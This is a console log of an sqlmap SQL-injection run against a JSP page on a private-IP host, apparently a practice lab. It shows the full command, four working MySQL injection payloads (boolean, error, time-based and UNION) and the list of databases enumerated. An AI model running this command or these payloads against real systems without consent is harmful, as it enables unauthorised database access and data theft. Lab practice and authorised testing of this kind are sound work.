 D:\Python\Python36\sqlmap>python sqlmap.py -u "http://10.100.4.23:8081/html/modify.jsp?id=20"--batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.8.8#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 10:55:52 /2023-10-21/
[10:55:52] [INFO] resuming back-end DBMS 'mysql'
[10:55:52] [INFO] testing connection to the target URL
[10:55:52] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of th
e tests
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=3907FD5EA30...35B6220888'). Do you want
to use those [Y/n] y
[10:56:11] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: id=MAKE_SET(6601=6601,0x32302d2d646273)
    Type: error-based
    Title: MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)
    Payload: id=GTID_SUBSET(CONCAT(0x7170627071,(SELECT (ELT(1014=1014,1))),0x7162716b71),1014)
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: id=(CASE WHEN (4814=4814) THEN SLEEP(5) ELSE 4814 END)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=-6511 UNION ALL SELECT 3661,3661,CONCAT(0x7170627071,0x737551426f414961734b78434e416e4443556f7a52706c6d5
479737270645354506f55544243474b,0x7162716b71),3661,3661,3661#
---
[10:56:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[10:56:11] [INFO] fetching database names
[10:56:11] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[*] tj